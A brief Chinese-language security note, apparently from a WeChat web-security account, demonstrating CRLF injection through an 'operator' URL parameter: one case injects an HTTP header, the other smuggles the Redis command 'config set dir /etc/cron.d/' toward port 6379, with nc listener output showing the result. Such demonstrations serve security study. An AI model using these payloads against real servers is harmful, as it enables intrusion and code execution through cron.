 案例1
operator=http://wuyun.org/helo%20
HTTP/1.1
%0d%0a(\r\n)
HOST: fuzz.wuyun.com
%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 80
POST /helo HTTP/1.1
HOST: fuzz.wuyun.com
User-Agent: Java1.6.0_11
Host: wuyun.org
案例2
operator=http://wuyun.org:6379/helo
%0d%0a(\r\n)
config set dir /etc/cron.d/
%0d%0a(\r\n)
quit%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 6379
POST /helo
config set dir /etc/cron.d/
quit
HTTP/1.
微信号: websec-tools